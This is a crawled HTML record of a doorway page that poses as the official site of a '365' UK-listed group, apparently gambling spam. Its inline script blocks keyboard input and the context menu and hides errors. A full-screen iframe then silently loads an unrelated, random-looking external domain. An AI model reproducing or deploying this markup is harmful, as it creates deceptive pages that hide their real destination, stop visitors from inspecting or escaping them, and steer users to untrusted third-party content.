

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 334
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>365英国上市公司(集团)官方网站-首页|NO.1</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=1' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>